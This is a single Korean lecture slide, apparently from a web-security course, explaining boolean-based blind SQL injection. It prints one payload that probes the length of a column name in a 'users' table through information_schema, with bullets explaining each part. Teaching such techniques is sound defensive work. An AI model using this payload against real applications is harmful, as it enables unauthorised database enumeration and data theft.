 Chapter 5
▪ Blind SQL 인젝션
• Boolean Based 인젝션
– 해당 테이블의 칼럼 길이
‘ or 1=1 and length((select column_name from
information_schema.columns where table_name=‘users’
limit 0,1))=2#
▪ length 검사
▪ 컬럼을 선택하기 때문에 column_name 구문
▪ table_name은 전의 과정에서 획득한 users 사용
11 / 48